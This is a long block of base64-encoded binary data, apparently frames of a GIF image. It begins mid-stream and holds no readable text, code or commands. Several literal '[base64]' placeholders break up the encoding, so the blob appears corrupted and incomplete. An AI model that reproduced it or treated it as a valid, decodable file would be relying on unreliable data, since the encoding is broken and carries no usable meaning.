c6RDFPAHd/czG6FYv/p96jNYYs6UNhTEMyHbQPceWDyHNmSPdmSrcM8AFioeQMBkgyoYKtBzFdB/NkAbTaiTdqjfdpmc3BPrZi1aNCuDcG1yBiP65E9SK/FCqO6Qj1VvNtXfMXPOoOfmwAd4IVQEJOzlUsbapTfAApSIL0lHbF/S66TodK0A7tx/K5AMQgwPctlMSN5lQxt6MYRkEkhsNM6XSrBW8hAPQMu0IRDrTs7Gl4Mm2zRBHxLvbpsudodGdWczL0Z29+eSF+hrNXo1tXj+9WpnLKtrH3sAMsvC5vFkIvDkXAVVhwskHV6GrYpyDDDHA05dszPSHRKwIFndX/PQbQi3hx5/WKY6iL/VQZiU4B+eQrYxHiZ0ZzXgh3YlL3j3AkVC9YvIKV8nC1hnR1hRo6rt1raqL3kTI6r+v3aUG4Ly/CrCL0YCr0Ttc01tCaSMdpZ3aQ9X87bm4uF2FEnGdABxT0Es8U6lTcA37BcK2AomIihRJp5GOrG6noDcNxqs/slpXcE3X09LtAL4T07A7ACmfTH5+0wDgOAwhbU7/3eCPslzEbpLMpOTD3nTa3fmyjV4HKXHavJnpwZWT2K6RYa6WDg75LKqoi+8tbgLKsv1TAFsUnkBCe/W1sNEhbBEKbCOqCMH+YctvDXtphitpjOB8aM0fxiKOxztc6bCqzj0NwLi+0cDJDY/y5yBMHO49ze7VAxdv/yUZo9ANFA5OZ+7uie7uYeYetO5E0O2qWg5O8+uAL95FHu2lVu5b2gJXXHhKU3FqUixd408GDe278NFRhgJ10oBQyv5qObS2wsGN+QOckQDRW/Lfh9xk69S4N13UCxT9tdord2PUEQDWPoutCASYKsWYq+s+rNK+cY6ZGee23jyDZP385EPmoZsSddsfodl5z46QDupKEOip4RsgX+l+MLmO5ivrDBigv+yi6LClMADrawT+eQi3n6jAEwvxqlBsWQY7SuAQR52D9XgtyRtRNgCxP2tenHAG1/ggTX4ipukASJ49Lc7Xp/kPS8YOLOAOfQC/+uoO6EX/iGf+5Dju7xXuTz3viEiwr1bu9RTuWzHTha0oOBNGsAT55ePvAE/+UqCTkhEUsiseYe/ZbQQASAsAVEoCRqjG2pW9PSOyRImWw/ouezLK9MSbt/Xha0Zz0D0IY2fXOApdMasNN25uin95WwK/NDzTXNdpY477yqZ+eX/PNxWb1T7d+hXtVEbxmlnvRUaooHvuqqDPUMBeuGeQTgMAUgXwxsL2GzPgX0vw03OwHFQP/VMMvDDhBTBE7pxQIDBltTAiQMUG2KDQwMBgZQgnCgmoNHNB7RECAAj4MhRY4kWdLkSZQFCvThwSPAhAlHdDBQ5somKleodO7k2dP/50+gQYUODVqqVDKjSZEmZdrU6VOopVBJTdbL6lWsWa/[base64]/gqvnzA9Sr576ee/v2A97LZz+gwv0KrFgB27/fFLD/AkwnQFMKNHBAA01JZ0EGeXGQwXEilJAdHShkh51iBtJwwylQ/+mFAR1aKsYhgXpRg68CAmAAFYE0OCghHnpRCBVbjjgopgBCYkGjHFE6qCIfgxQSg5VaUuMlmXQoJpqbmiTqSSijlBKoZHZCaiqdjuJJKp+i8tJLnaoij7yvuFrGljM3E6sXYtBCC7ra3DoOOB7qCgKvu/RSaS++Mkgjgw4GO8yMGxT7ZoBwItMMvA2g0EzRzB4dUyvS1hPNqvUSO22D1Y6AgIFBXgtLNrPUciuABujqYwYXLustMQ2Am+AADWYdrqMJPEKVB7pYdY6ttaSLzjqzTNs0O2QVYyC00MSb9NnzellvWmrpi89a+qhtD78KgOHvW/8AFNfb/[base64]/BihtY89KqVHNtp58tWPW71A9dccwsEUMBzFVRX3QffhTfCCyuscAJlbCFxCmVg4heV123/[base64]/nDOFOMo17g8d67RRVFdpxvHheRVDG94YwrgKMa+YHIkNfAgJjoIGA8yxoLdtc13fElY8YqHMR4cCSYcO4cy/2rCldaVz3nWK18f9Si9kOEEJ9jbXiENeUim7CQpWIJZzMR3vprV7HzoS18visEenY0Nfs7RFf2U07e79EovRUMY/[base64]/GgoyJESbz0MFE7ZgKjKZWtaq9lx396IrnwZaPfqStx0QKUpJdL5An5W1vn2SUnrh0UpGEqSQpub6wkK19OI2TbebHg5/+VDlBWFUL+ZSBE0ABqaq8AaFWqR7wqKcXZrBrD205uaj/Hq40DPjaEQBQ1bKJKpjzUtsK66QBb4hDv3ULQEfYcqta7a0lq2KLWmMoHbAVinCGo8/htklXyIUznFjx5oQxNTlz/rWmgeWrhs/[base64]/1oRnhZexXtqIGK4wxvOaqtX7WEOCxY/SoQnuWwNIHfiGsVSpGLqLNTiyU72ixMI6EtkF1nl9fgUyz5FKnhxZGhHW9oaRXJtrf3a18oW21EG2cpsgWVwP0l84/Gjzbz85bNteLnCXA0n5/[base64]/DpACUUEgGCkYRqkEt4oUyktqTKW6lio3j9VwyekyM8CCDregWea+r7PWKSfiYICs2GLm1Wyc43cHzgpAHvJNL9gs1sLmp4XI+FLrlcMdhrnDZ57Vmq/6iIWt9WHf2U4FiQ7opqNiOdLBi1Mgf+nIVz7Tl+106J8i+tIHstStf/3VUr3aVud+97uiba+A/+ri9wqNumL2cNvCqWMhXySRi+6YFuPt6r4pWuiuNqC1JAjQvBMOWMAnB7A3KQiMwKMzxcirceoAKFg82CM4k2u8yzi4Mjv/gnN4L156uHGwPDMbvSBYEVSIFWMDvdATsBZyCRcAua9JPWNZvbkiIghrQJWLtb2yPZlztduzwZrilgAZscQisd9TEJ8LwuFbF3ZBuiIsBwdBwuZzPqZzOuqjPid0wqfDPiqkQu+7wmvzOpHhOijzmLE7KbFDv59AuzEBi7aDP2CyPZuSO5koM/zTFejCgbtDK77gnyAIDMEbPNiLhhtIABDwEASEQQeUK/VwPIVjOIjjJQuCOBAps9FbGM3wvHYzsxgbvbZxtEj7mzlLlvY5uVETRNiTwZi7QVJ0ONrbsBzED53rvR78HJ9TEOAbwiKcRVqsRSWcxSh8vieMPiSs/0Jf/MXtw8Lu2yPb4ihrI8Yk+6PdGsMw1IlmPLtn9C3YuoqswoqwWDs0lC81tKn6a0M3FI53G6i5YAH/q0MHwMM4kzMdqDO94kMoCDzNAEVBRItq2QgdAIBzqMALZABGvLxcGSg1UA9ZSR6NGA6Jm7gZmIBHW6uvCblrYsGSC6JPlEdVG8UO06diwChTzEiZozkdpLXOeacBAQYmEsIhJB1brEWVZJdc3EWXfMKlA0aZhLrWSi1hvEmcVEZktDZnLD8/[base64]/5cpAEGnECcQVjpPDu0MYe3M0fSsqvzOMxayWG9CuaAAEEEhLigQRhJMPt5Q8fMxH86TLudu4gXoJj4C0gtyXqRwwFng3W9FEtuC0s8BPQqwc/kxM7zynxhxFO6JMyay9Ugysj+S9zmGiEhPCVxyQkyT/QpYUzZTERQql0FvkhQxlwtbs0KmLTRD1PiWbLavbSfL7vhPdOpLxCdkSCtmyJEKrQYcDpjRMw6Z0uDHLwHm5vIJkz0csx+CBAjVwgYCSAjUw0qIaPGW4MPTKThC4mXf8T5VDSyHSgbxUuNKCywo8TxDxx0eMI2OLiTKTneZ0GFlRq0xsC/1cRx1IONi7zrR8udyzQX2qU1OsU8hstcssLD7lwQeNxQiVotDUUFrM0EGtxdNkwurzUEYlshB9VEiNVI8aKSUDCtlSBhu9UU3dVLhjRKjkUY6oRPrhFd+xt4A61SEFgZArTJWLBh3oQGmxBcGQGynlz0+0o/W4qD67/7yZyEctzUcdvbwvPRIkEVNjlbGWSJFHE440vc917NKZgNNahcEA7atLqtPINFACpcxrVYYE5Rxw3UEg/Ll6CtTjO9TRnFBCVVfSbElelL7me7ZGnVdHjVR7vdfxWzIn88KeyDqu4FSADVh+HNjk3NEJZM8yQiO+yJggUIPAGNJVnbM2rZZooNKKzU4GcAXXugFAcIVcHQDJxFWQVcuEcxOQxdX2YBJlsEctLc/[base64]/XcuNXZK1XcZrzN4dUAI92aLd3aXlPXaC0AcNvikq3gZBV6tFXnVNYRVeV5VcVOiF3pq0yemdYZzcQo260bTNXtszz7lsW8sNXbtUT9/Zv/3TW9Ut36+J1mlRhr973T5TA7LhGDX4iwz4O8MLIvv1Tiothy6lXMvVCI4pT3zMQAD439DdOIEiXfj0IvXUHZdQ3TD9r5h43Sul3AGYXb2qXQruK5qDXDvl1mzN0wLNyG/9D+A15HYKQqmNWhI+1+NlYeVdyQw1VK0VTRd+Ya+9lz6KXhruZJ3cSR0O5VY7T4hDT4O1y/YEKIwp4iEdUqKaANObB2dVYmWAAijIy9bJl8s7FjUQaN8MmFgPg8HZhbhywOMBKOZjnhzO5Y59Ygd6AeAyNk8z9lIDbokwLUi/bM7QcgnZkWPXzUsnLmY93mPJCeZqhcwCJVo1HFCj5RZ3fmd4jmd5nmd6rmd7vmd8zmd93md+7md//meADmiBHmiCLmiDPmiETmiFXmiGbmiHfmiIjmiJnmiKrmiLvmiMzmiN3mh7DggAIfkEBTIA/wAsAAAAAIACyAAACP8A/QkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8KKimzZs4c+rcSainT0K1gAoNSnSo0aJIjyolirRWLVpQo0qdSrWq1atYs2rdCnWW169gw4odS7Ys2WBgg6ldq6ut27dw48qdG/eY3bsm8urNq6Cv37997x7bm9cu4cMmACsw0c2H48eOu3WLQ3mxibtz5gjYzHnzvc+gQ4u+tzkzJ06ZU6sWoLp169OuTaNuzTr26tqxOe2tbDnvnDiRtEQaPryKljrIkyeok6C58wT/HCSfnlyPHiE/YMiQA6O7HBk0wsP/oEEOPDlyiyjDkMOkuwwZ6+XIEaJFi/XkDhLkb77/[base64]/fAddzKA0R055MHHKXnoiVmeHHto54Om6/3ARBVC6EGFcsw5/xerf8xFWocelvy2mIELFpjggmOacOFplnjhAycCDBvhHN3sYWaGZnoIYk4A1FStINUSku22NQ0iiFA9tRjjuDKSO1SOOk711I/stusuLUTGe9YsaMlr5L33LqlvW8fU5daVhy02JWBVHgYwllJqSc5jMkAWWTdQXiZYmpytCRpnc0BrV2a47RnbmXYpm9qdHJcm55snn9ZnlIed5kMkVdRTjx7I/[base64]/idvtGKcctsBbRtm2bYz5QLPPOeucwM6S+tw1dtxxp113oC7CqdLkbClqeetF7R0MTGhBH83I9eec++87IJ0WlnCiwGxz6KWAgTJ0I4Ml76GMhMo0QMdwaFhx0ILbIlQ3u9Vkbw+M4C209S0AEGKCFpwgIWg0uA4WrimIC2HiHEfCElLFK/UikuVWyMIWuvBImEOS5nQxwxj+i3S66AxoEpEI0hxMAXeh2DH/1uYwH0zGQH2BGOwoJgDRdMZ2E6sdawRjJmRl7C4Wsl3GMISm2kGriyMr2RTNNCdhqSxiJ1NNXiSDnOjFSgL/kIAcl9M+6VjvVkxggnzAwB0wwIc8TCtP9+KQnqXFwWmY6k58VlWE+ijHffDb2X70UIW+2O9OgNoSZRr2HgAyyEG6WdZvHIOaL3ahCsmKkAIaCCIRXeuVfrNgBh/YEw0GRVxFmWAu/3YUEfryl8D8pQmHacJ6pTAsL0ymMl9ow7fMsIbP5BcNp3mMzlCThtW8Rw95yE1uarOHO+ymOLlpgi5B5jy8SWIcllixzzCxmqWB4hXRtMXUYBFawqKiYOi5/8+SPYh4nIkQa2pTJTIGL42x6YsMYhUrnMnxoXSUznLsKB0qFCGP2ePeppQWHvCZYBEmCF9ID1k+RcLAUkwogoDat7X8PGpn79PDhqDllwjxZX8KAuD/FvHJ45nxNN3oghfiALYqVMhCqxyIA7EVwRNBcEQX9FtQgBIiqvbNRCkiComCydWuenVdxAzrCceyjFmUtaxlWaZa17rCGG5uhsGAZlua+JlterOHrchhE3kogFyY4QZmkEIgpPAJd7gjEBvopjaNkQti/DWwUgABMnhYznN2gxz7oxKVKEY7KSaLiToMJzeb8JkrZui0gjGjXT5LOiCudjN2uR/s7OcXvP9AbEzL051mEOqaBlWBOQB6ThznyB8A5QdAyaGCEPKoqvbAAAIwuOwiFMAp85xHbCIVVUkV2Z6U2od9Dsja1qbXHJgmQA/GsgQQq2hJ2AAKp5t8z/8YFLZLwqaya+uCsPZLW1bu5Kl4syC2Yuk3b0XVginim1MXXKJbOPjBD/6qhCfsFLGGNXLIZKuGNbyvt0pzc9IUAGlHfA/S3gMZKM5FiVdMWmMUFgnugLGMYwwIGAtWCjHO8YxnLAXSLiwyYpIMwYII2tCy+MgkHjFjkWGMEZvpL0LG7f5aZwkhJ3EyknHMHyDmFywfsS9jkhuygMdbOV2mL3rQD3Se81A46kf/ose1nkpV6io91Oei4zlPeMAAKsuINHmj2m57fmAcV7VRuM3JGhwf9Y9Ep8AHYzKga/[base64]//w7pefZgKUWyRw6NpJQewtucRr9vem6O6VCHqIAtjylk7U2N2AiEoE0Ca0wQaq/KuHQ/2o5aqXdrqk2uBWBrEfjVrnYwgxss667XIta1DrsILbyMqJSdFr6uyq/[base64]/qj83/oWjz6mcPXfDBHwbOJfWeselg0ySmPSnfBO1X6fbjA/HXdKyEN1GnNxFEQQiIdQzYal33gBDoYGI3gekSFV9lFWeHFW+3gRy4gcGwDBvmFs4wghTgbnd3gih4gvegeqy3AvUGe7E3bv2mdyiod8bQd4C1AiCAeLIHAkPgg7P3CRRQeURYhE/weLLQCrKQCEZohARAbT2WgilYYq2AYjfggiAAezw4e1woe0FgBEYQBNTWZPoUMrsXROwWG7rwe8LXhkXmMQ7nPPrRaDtTcRMHR/shXvpRB0UwcnzmNKrSXA1QH/YxA9ZRBHm2JcEQB57jORz/[base64]/eBoZG0AUw0AWL8I8GwQTVdm1nCE+8R2S9N0VdpDmZsYZiNFAL94ZFJkblJFF02BwUV3EWd3OJ5gBUwFx/CAbk11xVkEcpVQQzoAV+eF3XhXJ6BgYQkEcnJX0q9SqHtmZs/0ZxOFkHbLNlW9YN9jdEwEKKZSJ08BUH/uM/8gVpi/EglpQXnMAldWOATFWVVNdUVaeLuciLvtiVXheMYDlhGGh2xliWHkh3NMiMKRiP0OiC9cgCW4iPXQgCIHB5MNYEdimXSNAK7PgETTCEfRmYgnmEeomPnwCGTMCP/giQEWEE1AYNBLl7sAU7GeNFtiMAHzZNOYQ7wLOZAyWRCQeRduED8vMPcVReE6eT4yU/ejCS4ZEpqtJIKamSLPcDRdAADZAd5wF+12UAKqcpP7AHVKCSk3hR7GNcbKYzy7dmPOkDPNdzrcNlx4CUTJl0lmQaUsI/CPI/8kUZP3U/BAh1N/9hgFkZYKtmIlq5dV65nusZlu7JVcuwOBlolhwIC/Z5n/hpn7pAAVPYd9CwAvOgjTFYmFxYjnT5eN8YjkYIBdTWC1woBT9oBo/XDAo6mBaqjpAQmENQmFAAhiHAjzLwj/ngEd3GnwWZe0UGT9fEbmmyW8EHmi3KGSagC1VQc3P0D8pHXM+RHxiXm90BBppyADNgk9JhfYhIfty3HudhAErDm+LBBNBXBxlQpB+XKM/XfDW3fnZ4iVjwiQTXc1smiqDYGD9HW9fpcJdWdDqlUwlSJjXlIU91ixU0p1UHQdWylbEGAOy5p+35niKUDTgCqIhDn4RaqG7nDKV3AwNKoN3/6IMSugEtAI6AeaEUgHh2uQHJAI4ZeqGc2pfNMAR2KQWByaDd9oVG0I9dEKKL8AUpIQPU9gmkdaKSOZma42EgtoafiZmwQ2wwCjwyqgApkB9xRIcWBwqquZpUQH5AykcNQAUZwGbRIXLkxx3dBwbgw1HAWQTBinFvJj/GxVLlpaXKV3NG8IlmGFs/aURK1HNemiE1JXTZqSBK2X/+x2lTGUHVcmpyWqfYonUO6K98GrDteQt+miOAKqi+ZKgKu4H2uQz5eZ+I2gQ3wKhSEFmPSqGyQHmd2peQYJcvhgQau7HqSAHg2AyPZwZDsKnrCALeJqp9SW0ysBJf8I8y0AVd/xACYUiqSNBvlimr7JSimZkm1HQX09SroHUMuRAd0LFoyzeul8ij8pOsBwCkMFAEz6ofXZAC/yAKjWYz1bqsHfU950G1TDCIIYcciYKl+4Fx+6Gldsgf8KdEttMX6Sp/QNQXBuRproimRylf88qKJkBquDinFISeg3un/+pgeqq4Atu47BmWCAufC+trv7AMv3C5mJu5mru5l2u5sGC5oPu5sHB3aiB7FSsFCJqpsqCyItupkDCgvXCprWuEsuBt/+BtgZmXO9uXFIAEDQAS+fCPqNoAQRAEOluNgXB3PnuGRpsm0VRDzYtwtdMNEsW0GYmjMGWaF+cAfkgDg0ADtv9JBUYQAa0gCvSAB1u7tSnwXOQRHuTBpJ+CKrGJm1owA3iWUjNgXFCbpdBhrP4rP0zgBRAzfwXHc+n6BwQcivZnphYSr0jpt34bB/[base64]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[base64]/0xQtwI7NDFEBaDAhxXq+Mc6yyKLDBQJHOssswTS+EcLJn6AgDTTMDntNNpkk00XXWyb7VVnZqEBht18GWYYGg5oYAYtiEshBN9m+KyIBn5oDjrOqLu0Uy20qwKOabvjTjvwfBivG/PYUw+9Y/Br7z0fLIlDAfzc6wZdcc+zjz8FCzzQQHoRBMC/AO/V8EJ++/VXwg8FEljgWwY22OCCB1ZGYINILLFhW5R5kaGJZbT44otq5KiUJgYooYR/NqiySymQ+PHkj3/8RA01VqhSyVIocHLmJmVJWY0mhRSyJ59WQjnleWimmQUZosIKTX8WQVlnIT8myatkf4ABq32QRv/zByFB8PPPu9xqy+tEAyWUr77+auvsRA+DFK9cvAihM+soo06yT6fzlDMqYDiAHFRX9RuFWVZ1BgVnCod1tlidCYYGCHYbxgBffOHN13+SSy6D5Iq4c1nlmpXAOgnqkJY7aqvtLpLtlnBPPPD++IO99L5l7w/3fOjmXPwsoe8+9vizV8AAB6z3PwL7YzBDQf5Vfvl+QQxYxFSK0VCggqsPMfqGs4+4ooq5x/h7GDXm6KyUyw/EyCpvgEaNEnIU+v33N2gahKL6Kf9Kn0qpMpklIYGf5hKwoHxFQ9MMPuGVUv1ABljJh9UciCYmfMwsaAnboixYQQzqBVFhI4xh4nL/[base64]/0awfTCrKDVJGE59AAgRMuUE/IvlJnUCifCUIwgNNeUo0XUUGKUtGEzIIqFfGsoKCGkwG+dIKBeRiCc16ogp8CRlPfa5TnvscFWCjKlWdZnCyyqHhmslMXfjCh754DeSkCYYI/8BgDQc4wA+6yc1u+iY5LLwUdUQnLSpay3TXmpYX3uNO223RW2WMwx90957beVFd9fEd8YBHL3n58xYMKtAcDXrQEHEooR66Ix/7+DCHOQwhEwUkIS0qSBpxzGMlwFlRTAZKlCxJZDeYh5E+MUoupQwaTrIASJvUj/R1aaX5w5MHUHnTquwDK3Jo05sMOMqPqQEkhuLaB2V51LTBRTBoS9R5NlCHZlVGqpryFHWsU9VM/SM2pqkh4Z75TBQcbhbkaBw5gPiaQZBDmkTMTVthAIN//OAfRTAWZqzaKewYIZ3r3Gt3tLMEbW1rXexplwm6qIA4dOOePjjXeebjgzMSIv+gAJDsGtuor/[base64]/H5h8a6y10mGCO5cIfYfipIeAn63YKSp1nOhthfd7QjaEF7WhSbVrUrLiRHtNGECXyMJi2l8RNovIoALil9aggEb2VsYyDX2AKJjO7NhBxkG5evJ0f/ZjKSmdxjAY4SEk22gAV83FsnBxkCN/XAImqwiDvhYCxFJnPKkDAWHrgpqE2QhXW/Zl0KUEBS2M0g2MK2F7cQYAmWmht1ILMpF5bTOtIprwokMIzYdNWrhVPme1vVQ91Q0wDBCAYtaGHf+7KmcWD4BxOaMwM+OysB2PmHdtD5D2ql2loITnAm3ulOxUKYsOxqVxwWuy5ORDaga3Rjr/clYmAzL8XDJnaxUctiZCcEFcLVRil+8eJAfAwaVH4CkctcCmpD42OBmMAE5jGAAXBsHhLMco3LhwRuHHmSpYBGleaxAWpbG6jUtkC0U8aCKpcbEg0w5RfKXGZ39CEIUZNB/w1q8IWq1OBj8diamx0e5zhT11CSmjMF8uyDFJA3vE+sKqbA+2fJQIA2ivaq4Aw3q9joF1evobQBLH1ptOJXv2DQm2+ec8InRsvURij1P7YzOgUH3cBVaPB4yBPhMvIOsY8tV4aDh0aAGk/qwaa68g4iUWNn/Y8RO0ggk42xZZeiGmPXhjYoABK0p70Jr2hCPLBMZUv++0pw/9gE1A6SGJdgxuUmshtu1uPn4nbvTJZ3+VhQbiCnzB39oLcaAu6OEjQQTQ0ocwFYgIM7FbwGksepHNZM5zoXyuFpAb0sIR5nSZ2nFS2YgcY3Hl4VWpWX56XOAWJzwxoODoeG2+osMP9BC9z841TVfHnxM71WNtmcz1dNgCiy8/ydQ3/oPhe6grEYHsEinRP60Y+4HqvrNE4WX/7hBYirfn5+aV39w/[base64]/0T3BaZVH84V/OAAIoKaWKz7j4y8iiqvmqByNSwAHSAGdgz6eM7X/KhiCnxs6Oay+7ugC1sGn22ms7ds+dnEsqVCjDeM1Ajme5EE/Q7yQ9UvErUuIihokVECFsYPE+rO/sUs7/[base64]/EWPuw+M4oK/4DCl4z0tQw5RI/0F0UMSYPwuopABWEQBlRYiGqgP/[base64]/whW/6h9fgR/99ZA0thAD/[base64]/M8SOBM00UmQaDPOVAvJfCUfpKAkbQW0oCC00MbN3Mw/6UYCaIZcKE0tPc20oIYIMAKC1BQmbE3wMi8VygBJ06pWeab/2sjN3HS5fyicYDBObwLOSQuGf3g5l7svIeK0gAwvT0mB5uy5NWTDSMgOn5M+h1Sweng1fIoD7cs1jASQyuIw4hm/jqw6U4iQTS1PCznPFHMF9uSG+OyHlrREBFRMtOsFFhgD/QRSID2HCfBJNyiAPgiANjkEg0M4qvgBnEzREjiCoYQEnByDs1iBDUjWZoAxkJHLEOQGkHEDBtC/CVADN3CDqBRKFPS7f3iBCfBQFBwAWVTRH41W/WSBFtWBL+GfUpAGFOQGv8NJvnSgHXSDnuoDFvBRsHxVvYRVOUCTGPwHOziD6YJMzGyzJiUUWTBSx0TYVkBCJ3XMP4kzzFSL/[base64]/t7BQH6hwxEwVIgV7ud3J38h2QYyn54ga8E12RckgGoknzt25wU2H9A1xvQgbNcEs4NwVWIShq9mn31W1jl157U2zvBQapQuMTdGs480rpI2P/fpY4k1UwKaDOIS9Jj6MZcaIZm6EYpNdi2CAZqaAEIyDiSZcIyxd4/cxbjdA3qoMfYcIaWnYUe2q9/0LQD2MJ/CIEIuNPYgLnVECIIiIADYALfCFMnEgVBFVrqUMPr6ACjTcijVdoEqwd4gifbgdSLhAqAIqh50ZdfA7ZNneCthZAKtmCPBNuNU4Zd6OCx24U/2gWCXdu7M1tuAAlbmAC8dIMxiIcxmFwYjmEZxla2fAE7sNU0c4MX6AOrsNsXttubMrhDoI4XcAPqOMYQHADNZQFbcMu3vdYjHkod0NxureEftuHH7Uq2LFwA5IYlQd0bUAN0zcoqtoOxVAN11QH/tFxdNq6yCYirU8IBIvbhGL7hAm0TObDB5JIDzVWDV/[base64]/bNWbA2EASBhIriAF4gCGZ7cMeBntoyCEuBnN+iDPigAgPZhXo0KO4iCeY2KGigAW20T/[base64]/eAF/8ghFqw1HyJYM4aZ9ZubQu+YAlJBXRW5/ashm3o4NmuhnXuB97ubf/f9u0zOAcGKIdqVYbf7ocUjQLlBmh+JkA1UIYfjoJ/3ud9ttU+0Jwf0NXNo4pDoO4oEFKpsFvwrtExQOgnWmiokIMo+Ic+8IR9HgM36If1joKnHID5hmHpfu/1BmrOZQF+/ud/4Gc7OAKuDEC75e+hlAbhQl0dAMGhLIX1ruIXqAGnrnCq6IMAP4d+oOqqtuqsvmoOz8wOdxbJbEznDU0npdJCThTITF5x/IcuENSocuvrZULpEOXKiYC6tmtKw9Na3utmmobe/IfFJvII6MJdGYbDXgbXIAYtJHKebQAmhIO4+Exj5t/VHJXLXmaFdMh6YIIv52zPfkjbGe2o2DD/qNPIDSnE1W5tN3dzCTmFKTiD465zO+cGBjgHHTBAenaD5S5p5cbiYCRAk7bbQP/zfVbuBtBuD4gCCr+pHyjp8faHfVBuAkKaQ5hvO+iDG3ag7pZuVZjvtITLKGCBC2ABBg+3UvBpBJdpNSjpeRiDAGcBkA7AJ1Dun163aDhdHUBX/0b0Q6/1BuyFAE90R7dwqfgCIb6Tg0bo7z7MAO+FDUdkDu9wqg7xD792S/5M55XkjS3rzfRdQjFYK/eBgXxCt/Zk6bjxfygAX/4HfNyV11iGw1bTVG7ZVA6GYSCGIfcFahiGf0jyYWByA9gV+V1sJui58HqbFjiGf3iLfzCG/xWgbP6ljmRuTszucocEczAX8zHfA3cibdNGbUwVsTc/+U3t4HcGB8/6rBGW52q9gGu1gwsYgHEYh3mWeWz9c54HdmNf7jH45z/HATbQ7n2IdECPAjtoan+ogShILqSPgkuHCqc/9qnI0UP4gX8ugGhU6gfyBOW27yhwg1Yv+wQX1+WegAtQbhaQhxCEcG0NwHXDT/1DVz/v+Z73bp5HYg3UAeW++79EJaxvkwew1YbG+56fdKlYbt6e6qom8UG25A7vzHD3arGWZElugdO8ShGvZLWoWNDnTF1K9zHlOACznCbiM19+jlG260lzDYAv5XnMTVoYBGKoZWLIfV/gd/+BT/J/cHLq2OXwkgAVSIDVFA7G1K60gIUWqIIrN2bnjH4jAODnO9TMrs4E63hoZgLP7v7tyOap3bXM4uY2d22BWHl4bk87523d7gcdEHrEj3/553mD3tsfOHz6z10FqoEHAIgoUWT4K1iwRhR/X2rUOPTjR4A+fewQNFjwh8AoNSz6kyPQA0d/fTIKHPPFYIFDIUNijDJB4D8LMmfSrGnzJs6cMrmVKjVAh44JLFi4IRlFTbSM3HL2iuJGh5qh/4wKdHOBxYQjOnr1VGVBB9UoY9yQVTNGYD+dagSCFbvyIA+JZ8PSfUF34NsvJZv8QyDrn6zAfwf/o1D4H2LAiAn/EPiX61+zxIz/tWqVGHHlzJQrJ7bc+d+xY/9CGLl8OcE/Cf9A/UuQ4p+Dfxn+UaEyAzEO3P9w1O5Tm4ppxMOGGSgebBlyMGzYJAYA4DKEf76oUfOVeNg/7L6sR/93gAmT1ypMhyjcKnTm9K0ei6L3+nKKDlrkG6lv/34VI1X28+/vn0k9AO4xIIH17GGRIAAQIsgggghyy4MRAnALhbfwciGGGV6